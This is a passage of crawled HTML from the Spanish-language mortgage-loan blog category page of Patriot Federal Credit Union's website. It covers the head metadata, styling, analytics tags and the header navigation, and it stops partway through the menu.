

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.patriotfcu.org/es/blog/categoria/prestamos-hipotecarios/
body_size: 18067
content:
<!DOCTYPE html>
<html lang="es-ES" class="no-js">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta http-equiv="X-UA-Compatible" content="IE=edge" />
<title>Archivos de préstamos hipotecarios - Patriot Federal Credit Union</title>
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://www.patriotfcu.org/xmlrpc.php">
<!-- @TODO remember to add a 32px X 32px favicon.png to the root -->
<link rel="icon" type="image/x-icon" href="https://www.patriotfcu.org/wp-content/themes/patriotfcu-theme/images/favicon.ico">
<link rel="icon" type="image/png" href="https://www.patriotfcu.org/wp-content/themes/patriotfcu-theme/images/favicon.png">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.patriotfcu.org/es/blog/categoria/prestamos-hipotecarios/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Archivos de préstamos hipotecarios - Patriot Federal Credit Union" />
	<meta property="og:url" content="https://www.patriotfcu.org/es/blog/categoria/prestamos-hipotecarios/" />
	<meta property="og:site_name" content="Patriot Federal Credit Union" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{
    "@context": "https:\/\/schema.org",
    "@graph": [
        {
            "@type": "CollectionPage",
            "@id": "https:\/\/www.patriotfcu.org\/blog\/category\/home-loans\/",
            "url": "https:\/\/www.patriotfcu.org\/blog\/category\/home-loans\/",
            "name": "Archivos de pr\u00e9stamos hipotecarios - Patriot Federal Credit Union",
            "isPartOf": {
                "@id": "https:\/\/www.patriotfcu.org\/#website"
            },
            "primaryImageOfPage": {
                "@id": "https:\/\/www.patriotfcu.org\/blog\/category\/home-loans\/#primaryimage"
            },
            "image": {
                "@id": "https:\/\/www.patriotfcu.org\/blog\/category\/home-loans\/#primaryimage"
            },
            "thumbnailUrl": "https:\/\/www.patriotfcu.org\/wp-content\/uploads\/Unlock-Your-Dream-Summer-with-a-HELOC.jpg",
            "breadcrumb": {
                "@id": "https:\/\/www.patriotfcu.org\/blog\/category\/home-loans\/#breadcrumb"
            },
            "inLanguage": "es-ES"
        },
        {
            "@type": "ImageObject",
            "inLanguage": "es-ES",
            "@id": "https:\/\/www.patriotfcu.org\/blog\/category\/home-loans\/#primaryimage",
            "url": "https:\/\/www.patriotfcu.org\/wp-content\/uploads\/Unlock-Your-Dream-Summer-with-a-HELOC.jpg",
            "contentUrl": "https:\/\/www.patriotfcu.org\/wp-content\/uploads\/Unlock-Your-Dream-Summer-with-a-HELOC.jpg",
            "width": 1100,
            "height": 721,
            "caption": "woman at the beach with a floatie"
        },
        {
            "@type": "BreadcrumbList",
            "@id": "https:\/\/www.patriotfcu.org\/blog\/category\/home-loans\/#breadcrumb",
            "itemListElement": [
                {
                    "@type": "ListItem",
                    "position": 1,
                    "name": "Hogar",
                    "item": "https:\/\/www.patriotfcu.org\/"
                },
                {
                    "@type": "ListItem",
                    "position": 2,
                    "name": "Pr\u00e9stamos Hipotecarios"
                }
            ]
        },
        {
            "@type": "WebSite",
            "@id": "https:\/\/www.patriotfcu.org\/#website",
            "url": "https:\/\/www.patriotfcu.org\/",
            "name": "Patriot Federal Credit Union",
            "description": "Servicios financieros que satisfacen sus necesidades",
            "potentialAction": [
                {
                    "@type": "SearchAction",
                    "target": {
                        "@type": "EntryPoint",
                        "urlTemplate": "https:\/\/www.patriotfcu.org\/?s={search_term_string}"
                    },
                    "query-input": {
                        "@type": "PropertyValueSpecification",
                        "valueRequired": true,
                        "valueName": "search_term_string"
                    }
                }
            ],
            "inLanguage": "es-ES"
        }
    ]
}</script>
	<!-- / Yoast SEO plugin. -->


<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.patriotfcu.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=1752594772"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.patriotfcu.org/wp-includes/css/dist/block-library/style.min.css?ver=1752594772' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='pix-core-alert-bar-style-css' href='https://www.patriotfcu.org/wp-content/plugins/pixelspoke-core/features/alerts/alertBar.css?ver=1.0.9' type='text/css' media='all' />
<link rel='stylesheet' id='trp-language-switcher-style-css' href='https://www.patriotfcu.org/wp-content/plugins/translatepress-multilingual/assets/css/trp-language-switcher.css?ver=3.0.4' type='text/css' media='all' />
<style id='trp-language-switcher-style-inline-css' type='text/css'>
.trp-language-switcher > div {
    padding: 3px 5px 3px 5px;
    background-image: none;
    text-align: center;}
</style>
<link rel='stylesheet' id='ps-theme-style-css' href='https://www.patriotfcu.org/wp-content/themes/patriotfcu-theme/style.css?ver=1764957808' type='text/css' media='all' />
<link rel='stylesheet' id='searchwp-forms-css' href='https://www.patriotfcu.org/wp-content/plugins/searchwp/assets/css/frontend/search-forms.min.css?ver=4.5.5' type='text/css' media='all' />
<script type="text/javascript" src="https://www.patriotfcu.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.patriotfcu.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.patriotfcu.org/wp-content/plugins/pixelspoke-translatepress-additions/ps-tp-auto-switcher.js?ver=1.1.6" id="ps-tp-auto-switcher-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://www.patriotfcu.org/es/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.patriotfcu.org/es/wp-json/wp/v2/categories/43" />			<!-- Google Tag Manager -->
			<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
			new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
			j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
			'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
			})(window,document,'script','dataLayer','GTM-P6T4VH');</script>
			<!-- End Google Tag Manager -->
			<link rel="alternate" hreflang="en-US" href="https://www.patriotfcu.org/blog/category/home-loans/"/>
<link rel="alternate" hreflang="es-ES" href="https://www.patriotfcu.org/es/blog/categoria/prestamos-hipotecarios/"/>
<link rel="alternate" hreflang="en" href="https://www.patriotfcu.org/blog/category/home-loans/"/>
<link rel="alternate" hreflang="es" href="https://www.patriotfcu.org/es/blog/categoria/prestamos-hipotecarios/"/>
    <script async="async" src="https://static.srcspot.com/libs/rasia.js" type="application/javascript"></script>
		    <script>!function(s,a,e,v,n,t,z){if(s.saq)return;n=s.saq=function(){n.callMethod?n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!s._saq)s._saq=n;n.push=n;n.loaded=!0;n.version='1.0';n.queue=[];t=a.createElement(e);t.async=!0;t.src=v;z=a.getElementsByTagName(e)[0];z.parentNode.insertBefore(t,z)}(window,document,'script','https://tags.srv.stackadapt.com/events.js');saq('ts', 'zFWBFWbS14YYtkU1aQYdUw');</script>
	<meta name="google-site-verification" content="_NiyRq65PNbSoDu07iVaNCIkrlrGZzepnpfKPl9Al6A" />
	<script>
		var pixMs = {
			e: false,
			loaded: function() {
				try {
					document.dispatchEvent(this.e)
				} catch (error) {}
			},
			init: function() {
				try {
					this.e = new Event('PixMainScriptsLoaded')
				} catch (error) {}
			}
		};
		pixMs.init();
	</script>
	<link rel="icon" href="https://www.patriotfcu.org/wp-content/uploads/favicon-2.png" sizes="32x32" />
<link rel="icon" href="https://www.patriotfcu.org/wp-content/uploads/favicon-2.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.patriotfcu.org/wp-content/uploads/favicon-2.png" />
<meta name="msapplication-TileImage" content="https://www.patriotfcu.org/wp-content/uploads/favicon-2.png" />
		<style type="text/css" id="wp-custom-css">
			.pp-title .gsection_title{
	display:none;
}		</style>
		</head>
<body class="archive category category-home-loans category-43 wp-theme-patriotfcu-theme translatepress-es_ES" data-pageid="4907" id="site_body">
	<header class="site_header" id="top" aria-label="Encabezado del sitio principal">
					<!-- Google Tag Manager -->
			<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-P6T4VH"
			height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
			<!-- End Google Tag Manager -->
					<div class="pix_core_mp_alerts--container">
	<div class="pix_core_mp_alerts is-single">
		<div class="pix_core_mp_alerts--util">
			<div class="pix_core_mp_alerts--nav">
				<button class="pix_core_mp_alerts--nav_item js-ps_al_nav_item is-disabled" aria-label="próxima alerta" data-page="prev"><</button>
				<div class="pix_core_mp_alerts--nav_label">Alerta <span id="js-px_alert_index">1</span> de <span id="js-ps_alert_total">0</span></div>
				<button class="pix_core_mp_alerts--nav_item js-ps_al_nav_item" aria-label="alerta anterior" data-page="next">></button>
			</div>
			<a class="pix_core_mp_alerts--see_all" href="/es/alerts/">Ver todas las alertas</a>
		</div>
		<div class="pix_core_mp_alerts--slider">
			
		</div>
	</div>
</div>		<a class="skip-link screen-reader-text" href="#content" aria-label="Saltar al contenido web" data-no-translation="" data-trp-gettext="" data-no-translation-aria-label="">saltar al contenido</a>
		<a class="skip-link screen-reader-text" href="#js-header_login_panel" aria-label="Saltar al inicio de sesión de banca web" data-no-translation="" data-trp-gettext="" data-no-translation-aria-label="">Saltar al inicio de sesión de banca web</a>
		<div class="site_header--search" id="js-header_search">
			<div class="site_header--search_row co-row">
				<form
	role="search"
	method="get"
	class="co-searchform		js-site_search_form"
	action="https://www.patriotfcu.org/es/"
	aria-label="In Site Search Form search_696dd140bc080" data-trp-original-action="https://www.patriotfcu.org/es/"
>
	<label
		class="screen-reader-text"
		for="search_696dd140bc080"
	>
		¿Qué podemos ayudarte a encontrar?	</label>
	<div class="co-searchform--fields">
		<input
			type="search"
			class="co-searchform--input form-control"
			placeholder="Buscar"
			value=""
			name="s"
			title="¿Qué podemos ayudarte a encontrar?"
			id="search_696dd140bc080" data-no-translation-title=""
		/>
		<button type="submit" class="co-searchform--submit" aria-label="Haga clic en este botón para buscar">
			<svg class="icon-svg" viewbox="0 0 19 19" role="img" aria-label="Haga clic para buscar">
				<use xlink:href="https://www.patriotfcu.org/wp-content/themes/patriotfcu-theme/images/sprite-icons.svg#search" />
			</svg>
		</button>
	</div>
<input type="hidden" name="trp-form-language" value="es"/></form>										<style>
							.ps_lang_switcher::before {
								content: url('https://www.patriotfcu.org/wp-content/plugins/translatepress-multilingual/assets/images/flags/en_US.png');
							}
						</style>
						<a
							class="ps_lang_switcher ps_lang_switcher__desktop"
							data-no-translation
							href="https://www.patriotfcu.org/blog/category/home-loans/"
							data-targetlangcode="en_US"
						>English</a>
									</div>
		</div>
		<div class="site_header--top_row co-row">
			<div class="site_header--mobile_top">
				<nav id="menu-header-utility-menu" class="header_utility header_utility__top" aria-label="Navegación de utilidad principal"><a href="https://www.patriotfcu.org/es/tarifas/" class="menu-item menu-item-type-post_type menu-item-object-page">Tarifas</a><a href="https://www.patriotfcu.org/es/solicitar-prestamo/" class="menu-item menu-item-type-post_type menu-item-object-page">Solicitar un Préstamo</a><a href="https://www.patriotfcu.org/es/ubicaciones-cajeros-automaticos/" class="menu-item menu-item-type-post_type menu-item-object-page">Ubicaciones y cajeros automáticos</a><a href="https://www.patriotfcu.org/es/referirse/" class="menu-item menu-item-type-post_type menu-item-object-page">Recomendar un amigo</a><a href="https://www.patriotfcu.org/es/hacer-el-pago/" class="menu-item menu-item-type-post_type menu-item-object-page">Hacer un pago de préstamo</a><a href="https://www.patriotfcu.org/es/contacto/" class="menu-item menu-item-type-post_type menu-item-object-page">Contáctenos</a></nav>				<button class="nav_toggle closed" id="js-main_nav_toggle" aria-label="Abrir y cerrar menú móvil">
					Menú
					<svg class="nav_toggle--icon" xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewbox="0 0 22 22">
						
							<line class="nav_toggle--icon_bar nav_toggle--icon_bar__first" x2="20" transform="translate(1 2)" fill="none" stroke="#022164" stroke-linecap="round" stroke-width="2"/>
							<line class="nav_toggle--icon_bar nav_toggle--icon_bar__second" x2="20" transform="translate(1 11)" fill="none" stroke="#022164" stroke-linecap="round" stroke-width="2"/>
							<line class="nav_toggle--icon_bar nav_toggle--icon_bar__third" x2="20" transform="translate(1 20)" fill="none" stroke="#022164" stroke-linecap="round" stroke-width="2"/>
							
					</svg>


				</button>
			</div>
			<a
				class="site_header--logo_link"
				href="https://www.patriotfcu.org/es/"
				rel="home"
				aria-label="Enlace a la página de inicio"
			>
				<img
					src="https://www.patriotfcu.org/wp-content/themes/patriotfcu-theme/images/logo.svg"
					alt="Logotipo de la cooperativa de crédito federal Patriot"
					class="site_header--logo_image"
					width="186"
					height="98"
				>
			</a>
			<div class="mobile_menu_wrap closed" id="js-mobile_menu">
										<style>
							.ps_lang_switcher::before {
								content: url('https://www.patriotfcu.org/wp-content/plugins/translatepress-multilingual/assets/images/flags/en_US.png');
							}
						</style>
						<a
							class="ps_lang_switcher ps_lang_switcher__mobile"
							data-no-translation
							href="https://www.patriotfcu.org/blog/category/home-loans/"
							data-targetlangcode="en_US"
						>English</a>
										<nav id="js-main_menu" class="main_menu" aria-label="Navegación Principal"><div id="menu-item-5" class="mega menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5 main_menu--menu_item main_menu--menu_item__top_level"><button  class="main_menu--menu_link js-menu_toggle main_menu--menu_link__button closed main_menu--menu_link__top_level" >Personal</button><div class="main_menu--top_level_sub_menu">
<div class="main_menu--sub_menu closed js-sub_menu main_menu--sub_menu__top_level"><div class="submenu--inner">
	<div id="menu-item-3700" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3700 main_menu--menu_item"><button  class="main_menu--menu_link js-menu_toggle main_menu--menu_link__button closed" >Cuentas de Cheques &amp; Ahorro</button>
	<div class="main_menu--sub_menu closed js-sub_menu"><div class="submenu--inner">
